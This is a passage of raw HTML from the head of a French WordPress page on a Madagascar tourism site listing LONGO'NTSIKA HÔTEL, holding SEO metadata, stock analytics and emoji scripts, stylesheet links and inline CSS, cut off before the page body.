

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/
body_size: 18626
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LONGO’NTSIKA HÔTEL - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LONGO’NTSIKA HÔTEL" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2021-02-11T09:11:10+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/","url":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/","name":"LONGO’NTSIKA HÔTEL - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg","datePublished":"2018-10-03T06:05:38+00:00","dateModified":"2021-02-11T09:11:10+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Activités et sorties","item":"https://madagascar-tourisme.com/fr/obt_asc/"},{"@type":"ListItem","position":3,"name":"LONGO’NTSIKA HÔTEL"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; LONGO’NTSIKA HÔTEL Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_asc\/longo-hotel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 